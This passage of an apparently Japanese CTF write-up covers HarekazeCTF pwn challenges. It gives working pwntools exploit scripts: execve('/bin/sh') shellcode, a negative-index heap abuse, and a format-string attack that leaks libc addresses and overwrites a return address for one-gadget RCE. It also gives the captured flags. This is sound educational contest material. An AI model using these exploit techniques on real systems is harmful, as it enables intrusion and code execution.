<span>r </span><span class="token" style="color:#e9ae7e">=</span><span> remote</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;20.48.83.165&quot;</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">20005</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>elf </span><span class="token" style="color:#e9ae7e">=</span><span> ELF</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;./shellcode&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>context</span><span class="token" style="color:#e3eaf2">.</span><span>binary </span><span class="token" style="color:#e9ae7e">=</span><span> elf
</span>
<span>payload </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#91d076">b&quot;&quot;</span><span>
</span><span>payload </span><span class="token" style="color:#e9ae7e">+=</span><span> asm</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;mov rdi, 0x404060&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>payload </span><span class="token" style="color:#e9ae7e">+=</span><span> asm</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;mov rsi, 0&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>payload </span><span class="token" style="color:#e9ae7e">+=</span><span> asm</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;mov rdx, 0&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>payload </span><span class="token" style="color:#e9ae7e">+=</span><span> asm</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;mov rax, 59&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>payload </span><span class="token" style="color:#e9ae7e">+=</span><span> asm</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;syscall&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span>
<span>r</span><span class="token" style="color:#e3eaf2">.</span><span>recvuntil</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&#x27;Execute execve(&quot;/bin/sh&quot;, NULL, NULL)\n&#x27;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>r</span><span class="token" style="color:#e3eaf2">.</span><span>sendline</span><span class="token" style="color:#e3eaf2">(</span><span>payload</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>r</span><span class="token" style="color:#e3eaf2">.</span><span>interactive</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span></code></pre></div></div></pre>
<p><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">HarekazeCTF{W3lc0me_7o_th3_pwn_w0r1d!}</span></p>
<h2 id="nm-game-extreme" level="2" node="[object Object]"><a href="#nm-game-extreme">NM Game Extreme</a></h2>
<p><a href="/20201227-harekaze-mini-ctf-writeup/#nm-game">NM Game</a> の pwn 版。</p>
<p>山を選ぶときの index に対して境界の処理がありません。なので山から石を 1-3 個減らすのではなく、 <span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">remaining_games</span> から 1-3 を引いていきましょう。</p>
<p>↓あまりにも雑なコード</p>
<pre><div style="position:relative"><div class="code-block" style="margin:2em 0;overflow:auto"><pre style="color:#e3eaf2;background:#111b27;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0;overflow:auto"><code class="language-python" style="color:#e3eaf2;background:none;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token" style="color:#e9ae7e">from</span><span> collections </span><span class="token" style="color:#e9ae7e">import</span><span> Counter
</span>
<span></span><span class="token" style="color:#e9ae7e">import</span><span> numpy </span><span class="token" style="color:#e9ae7e">as</span><span> np
</span><span></span><span class="token" style="color:#e9ae7e">from</span><span> pwn </span><span class="token" style="color:#e9ae7e">import</span><span> </span><span class="token" style="color:#e9ae7e">*</span><span>
</span>
<span>r </span><span class="token" style="color:#e9ae7e">=</span><span> remote</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;20.48.84.13&quot;</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">20003</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>elf </span><span class="token" style="color:#e9ae7e">=</span><span> ELF</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;./nmgameex&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>context</span><span class="token" style="color:#e3eaf2">.</span><span>binary </span><span class="token" style="color:#e9ae7e">=</span><span> elf
</span>
<span>r</span><span class="token" style="color:#e3eaf2">.</span><span>recvuntil</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;Creating a new problem...\n&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span></span><span class="token" style="color:#e9ae7e">while</span><span> </span><span class="token" style="color:#e6d37a">True</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>    remain </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#f4adf4">int</span><span class="token" style="color:#e3eaf2">(</span><span>r</span><span class="token" style="color:#e3eaf2">.</span><span>recvline</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">.</span><span>strip</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">.</span><span>decode</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>    </span><span class="token" style="color:#e9ae7e">if</span><span> remain </span><span class="token" style="color:#e9ae7e">&lt;</span><span> </span><span class="token" style="color:#e6d37a">4</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>        </span><span class="token" style="color:#e9ae7e">break</span><span>
</span><span>    choice </span><span class="token" style="color:#e9ae7e">=</span><span> remain </span><span class="token" style="color:#e9ae7e">%</span><span> </span><span class="token" style="color:#e6d37a">4</span><span>
</span><span>    </span><span class="token" style="color:#e9ae7e">if</span><span> choice </span><span class="token" style="color:#e9ae7e">==</span><span> </span><span class="token" style="color:#e6d37a">0</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>        choice </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e6d37a">1</span><span>
</span><span>    r</span><span class="token" style="color:#e3eaf2">.</span><span>sendlineafter</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;How many pebbles do you want to take? [1-3]: &quot;</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#f4adf4">str</span><span class="token" style="color:#e3eaf2">(</span><span>choice</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>    _ </span><span class="token" style="color:#e9ae7e">=</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvline</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>choice </span><span class="token" style="color:#e9ae7e">=</span><span> remain </span><span class="token" style="color:#e9ae7e">%</span><span> </span><span class="token" style="color:#e6d37a">4</span><span>
</span><span>_ </span><span class="token" style="color:#e9ae7e">=</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvuntil</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;How many pebbles do you want to take?&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>_ </span><span class="token" style="color:#e9ae7e">=</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvuntil</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;]: &quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>r</span><span class="token" style="color:#e3eaf2">.</span><span>sendline</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#f4adf4">str</span><span class="token" style="color:#e3eaf2">(</span><span>choice</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span>
<span></span><span class="token" style="color:#e9ae7e">for</span><span> _ </span><span class="token" style="color:#e9ae7e">in</span><span> </span><span class="token" style="color:#f4adf4">range</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e6d37a">132</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>    _ </span><span class="token" style="color:#e9ae7e">=</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvuntil</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;Choose a heap [&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>    _ </span><span class="token" style="color:#e9ae7e">=</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvuntil</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;]: &quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>    r</span><span class="token" style="color:#e3eaf2">.</span><span>sendline</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;-4&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>  </span><span class="token" style="color:#8da1b9"># -16//4 = -4</span><span>
</span><span>    _ </span><span class="token" style="color:#e9ae7e">=</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvuntil</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;How many pebbles do you want to take?&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>    _ </span><span class="token" style="color:#e9ae7e">=</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvuntil</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;]: &quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>    r</span><span class="token" style="color:#e3eaf2">.</span><span>sendline</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;3&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span>
<span>_ </span><span class="token" style="color:#e9ae7e">=</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvuntil</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;Choose a heap [&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>_ </span><span class="token" style="color:#e9ae7e">=</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvuntil</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;]: &quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>r</span><span class="token" style="color:#e3eaf2">.</span><span>sendline</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;-4&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>  </span><span class="token" style="color:#8da1b9"># -16//4 = -4</span><span>
</span><span>_ </span><span class="token" style="color:#e9ae7e">=</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvuntil</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;How many pebbles do you want to take?&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>_ </span><span class="token" style="color:#e9ae7e">=</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvuntil</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;]: &quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>r</span><span class="token" style="color:#e3eaf2">.</span><span>sendline</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;2&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>_ </span><span class="token" style="color:#e9ae7e">=</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvline</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span></span><span class="token" style="color:#8da1b9"># ここまでで remaining_games = 1</span><span>
</span>
<span></span><span class="token" style="color:#e9ae7e">while</span><span> </span><span class="token" style="color:#e6d37a">True</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>    remains </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#f4adf4">list</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#f4adf4">map</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#f4adf4">int</span><span class="token" style="color:#e3eaf2">,</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvline</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">.</span><span>strip</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">.</span><span>decode</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">.</span><span>split</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>    cnt </span><span class="token" style="color:#e9ae7e">=</span><span> Counter</span><span class="token" style="color:#e3eaf2">(</span><span>remains</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>    </span><span class="token" style="color:#e9ae7e">if</span><span> cnt</span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e6d37a">0</span><span class="token" style="color:#e3eaf2">]</span><span> </span><span class="token" style="color:#e9ae7e">==</span><span> </span><span class="token" style="color:#f4adf4">len</span><span class="token" style="color:#e3eaf2">(</span><span>remains</span><span class="token" style="color:#e3eaf2">)</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span> </span><span class="token" style="color:#e6d37a">1</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>        choice_idx </span><span class="token" style="color:#e9ae7e">=</span><span> np</span><span class="token" style="color:#e3eaf2">.</span><span>argmax</span><span class="token" style="color:#e3eaf2">(</span><span>remains</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>        remain </span><span class="token" style="color:#e9ae7e">=</span><span> remains</span><span class="token" style="color:#e3eaf2">[</span><span>choice_idx</span><span class="token" style="color:#e3eaf2">]</span><span>
</span><span>        choice_num </span><span class="token" style="color:#e9ae7e">=</span><span> remain </span><span class="token" style="color:#e9ae7e">%</span><span> </span><span class="token" style="color:#e6d37a">4</span><span>
</span><span>        </span><span class="token" style="color:#e9ae7e">if</span><span> choice_num </span><span class="token" style="color:#e9ae7e">==</span><span> </span><span class="token" style="color:#e6d37a">0</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>            choice_num </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e6d37a">1</span><span>
</span><span>    </span><span class="token" style="color:#e9ae7e">else</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>        </span><span class="token" style="color:#e9ae7e">for</span><span> i</span><span class="token" style="color:#e3eaf2">,</span><span> remain </span><span class="token" style="color:#e9ae7e">in</span><span> </span><span class="token" style="color:#f4adf4">enumerate</span><span class="token" style="color:#e3eaf2">(</span><span>remains</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>            </span><span class="token" style="color:#e9ae7e">if</span><span> remain </span><span class="token" style="color:#e9ae7e">==</span><span> </span><span class="token" style="color:#e6d37a">0</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>                </span><span class="token" style="color:#e9ae7e">continue</span><span>
</span><span>            choice_idx </span><span class="token" style="color:#e9ae7e">=</span><span> i
</span><span>            choice_num </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#f4adf4">min</span><span class="token" style="color:#e3eaf2">(</span><span>remain</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">3</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>            </span><span class="token" style="color:#e9ae7e">break</span><span>
</span><span>    _ </span><span class="token" style="color:#e9ae7e">=</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvuntil</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;Choose a heap [&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>    _ </span><span class="token" style="color:#e9ae7e">=</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvuntil</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;]: &quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>    r</span><span class="token" style="color:#e3eaf2">.</span><span>sendline</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#f4adf4">str</span><span class="token" style="color:#e3eaf2">(</span><span>choice_idx</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>    _ </span><span class="token" style="color:#e9ae7e">=</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvuntil</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;How many pebbles do you want to take?&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>    _ </span><span class="token" style="color:#e9ae7e">=</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvuntil</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;]: &quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>    r</span><span class="token" style="color:#e3eaf2">.</span><span>sendline</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#f4adf4">str</span><span class="token" style="color:#e3eaf2">(</span><span>choice_num</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>    ret </span><span class="token" style="color:#e9ae7e">=</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvline</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>    </span><span class="token" style="color:#e9ae7e">if</span><span> </span><span class="token" style="color:#91d076">b&quot;Won!&quot;</span><span> </span><span class="token" style="color:#e9ae7e">in</span><span> ret</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>        </span><span class="token" style="color:#e9ae7e">break</span><span>
</span><span>r</span><span class="token" style="color:#e3eaf2">.</span><span>interactive</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span></code></pre></div></div></pre>
<p><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">HarekazeCTF{1o0ks_lik3_w3_mad3_A_m1st4ke_ag41n}</span></p>
<h2 id="kodama" level="2" node="[object Object]"><a href="#kodama">Kodama</a></h2>
<p>format string attack の脆弱性があります。しかし入力は 0x20 バイトしか受け付けていないので工夫が必要でした。</p>
<p>実装上 printf は2回しか呼ばれないため、1回目で stack のアドレスや <span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">__libc_start_main</span> への return 先のアドレスをリークして、2回目で one-gadget RCE のアドレスに飛ぶよう return address を書き換えることになります。
しかし 0x20 バイトでは後者を行うのは厳しかったです…</p>
<p>なので、2回目の入力で、何回目の printf かを表す <span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">$rbp-0x34</span> を負の値にして何回も format string attack ができるようにしました。</p>
<pre><div style="position:relative"><div class="code-block" style="margin:2em 0;overflow:auto"><pre style="color:#e3eaf2;background:#111b27;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0;overflow:auto"><code class="language-python" style="color:#e3eaf2;background:none;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token" style="color:#e9ae7e">from</span><span> pwn </span><span class="token" style="color:#e9ae7e">import</span><span> </span><span class="token" style="color:#e9ae7e">*</span><span>
</span>
<span>r </span><span class="token" style="color:#e9ae7e">=</span><span> remote</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;20.48.81.63&quot;</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">20002</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>elf </span><span class="token" style="color:#e9ae7e">=</span><span> ELF</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;./kodama&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>context</span><span class="token" style="color:#e3eaf2">.</span><span>binary </span><span class="token" style="color:#e9ae7e">=</span><span> elf
</span><span>libc </span><span class="token" style="color:#e9ae7e">=</span><span> ELF</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">&quot;./libc.so.6&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>
</span>
<span>r</span><span class="token" style="color:#e3eaf2">.</span><span>recvuntil</span><span class="token" style="color:#e3eaf2">(</span><span>
</span><span>    </span><span class="token" style="color:#91d076">&quot;    |__/   |__/  |__/|__/  |__/|__/  |__/ \______/  \______/  \______/ |__/|__/\n\n&quot;</span><span>
</span><span></span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>r</span><span class="token" style="color:#e3eaf2">.</span><span>sendline</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">b&quot;%12$016lx %15$016lx&quot;</span><span class="token" style="color:#e3eaf2">)</span><span>  </span><span class="token" style="color:#8da1b9"># rbp-? と __libc_start_main ret address</span><span>
</span><span>ret </span><span class="token" style="color:#e9ae7e">=</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvline</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">.</span><span>strip</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">.</span><span>split</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>rbp_offset</span><span class="token" style="color:#e3eaf2">,</span><span> ret_address </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#f4adf4">int</span><span class="token" style="color:#e3eaf2">(</span><span>ret</span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e6d37a">0</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">16</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#f4adf4">int</span><span class="token" style="color:#e3eaf2">(</span><span>ret</span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e6d37a">1</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">16</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>offset </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e6d37a">0xF0</span><span>
</span><span>rbp </span><span class="token" style="color:#e9ae7e">=</span><span> rbp_offset </span><span class="token" style="color:#e9ae7e">-</span><span> offset
</span><span>libc_ret_address </span><span class="token" style="color:#e9ae7e">=</span><span> libc</span><span class="token" style="color:#e3eaf2">.</span><span>symbols</span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#91d076">&quot;__libc_start_main&quot;</span><span class="token" style="color:#e3eaf2">]</span><span> </span><span class="token" style="color:#e9ae7e">+</span><span> </span><span class="token" style="color:#e6d37a">242</span><span>
</span><span>rce </span><span class="token" style="color:#e9ae7e">=</span><span> ret_address </span><span class="token" style="color:#e9ae7e">-</span><span> libc_ret_address </span><span class="token" style="color:#e9ae7e">+</span><span> </span><span class="token" style="color:#e6d37a">0xDF54F</span><span>
</span>
<!-- -->
<span></span><span class="token" style="color:#e9ae7e">def</span><span> </span><span class="token" style="color:#c699e3">gen_payload</span><span class="token" style="color:#e3eaf2">(</span><span>address</span><span class="token" style="color:#e3eaf2">,</span><span> value</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>    payload </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#91d076">b&quot;&quot;</span><span>
</span><span>    n </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e6d37a">0</span><span>
</span><span>    t </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e3eaf2">(</span><span>value </span><span class="token" style="color:#e9ae7e">&amp;</span><span> </span><span class="token" style="color:#e6d37a">0xFF</span><span class="token" style="color:#e3eaf2">)</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span> n </span><span class="token" style="color:#e9ae7e">%</span><span> </span><span class="token" style="color:#e6d37a">256</span><span>
</span><span>    </span><span class="token" style="color:#e9ae7e">if</span><span> t </span><span class="token" style="color:#e9ae7e">&lt;=</span><span> </span><span class="token" style="color:#e6d37a">1</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>        t </span><span class="token" style="color:#e9ae7e">+=</span><span> </span><span class="token" style="color:#e6d37a">256</span><span>
</span><span>    payload </span><span class="token" style="color:#e9ae7e">+=</span><span> </span><span class="token string-interpolation" style="color:#91d076">f&quot;%</span><span class="token string-interpolation interpolation" style="color:#e3eaf2">{</span><span class="token string-interpolation interpolation">t</span><span class="token string-interpolation interpolation" style="color:#e3eaf2">}</span><span class="token string-interpolation" style="color:#91d076">c%11$hhn&quot;</span><span class="token" style="color:#e3eaf2">.</span><span>encode</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>    </span><span class="token" style="color:#e9ae7e">assert</span><span> </span><span class="token" style="color:#f4adf4">len</span><span class="token" style="color:#e3eaf2">(</span><span>payload</span><span class="token" style="color:#e3eaf2">)</span><span> </span><span class="token" style="color:#e9ae7e">&lt;=</span><span> </span><span class="token" style="color:#e6d37a">24</span><span>
</span><span>    payload </span><span class="token" style="color:#e9ae7e">+=</span><span> </span><span class="token" style="color:#91d076">b&quot;A&quot;</span><span> </span><span class="token" style="color:#e9ae7e">*</span><span> </span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e6d37a">8</span><span> </span><span class="token" style="color:#e9ae7e">*</span><span> </span><span class="token" style="color:#e6d37a">3</span><span> </span><span class="token" style="color:#e9ae7e">-</span><span> </span><span class="token" style="color:#f4adf4">len</span><span class="token" style="color:#e3eaf2">(</span><span>payload</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>    payload </span><span class="token" style="color:#e9ae7e">+=</span><span> pack</span><span class="token" style="color:#e3eaf2">(</span><span>address</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>    </span><span class="token" style="color:#e9ae7e">return</span><span> payload</span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e3eaf2">:</span><span class="token" style="color:#e9ae7e">-</span><span class="token" style="color:#e6d37a">1</span><span class="token" style="color:#e3eaf2">]</span><span>
</span>
<!-- -->
<span>payload </span><span class="token" style="color:#e9ae7e">=</span><span> gen_payload</span><span class="token" style="color:#e3eaf2">(</span><span>rbp </span><span class="token" style="color:#e9ae7e">-</span><span> </span><span class="token" style="color:#e6d37a">0x31</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xFF</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>r</span><span class="token" style="color:#e3eaf2">.</span><span>sendline</span><span class="token" style="color:#e3eaf2">(</span><span>payload</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span>_ </span><span class="token" style="color:#e9ae7e">=</span><span> r</span><span class="token" style="color:#e3eaf2">.</span><span>recvline</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e3eaf2">)</span><span>
</span>
<span></span><span class="token" style="color:#e9ae7e">for</span><span> i </span><span class="token" style="color:#e9ae7e">in</span><span> </span><span class="token" style="color:#f4adf4">range</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#e6d37a">8</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>    t </span><span class="token" style="color:#e9ae7e">=</span><span> rce </span><span class="token" style="color:#e9ae7e">&amp;</span><span> </span><span class="token" style="color:#e6d37a">0xFF</span><span>
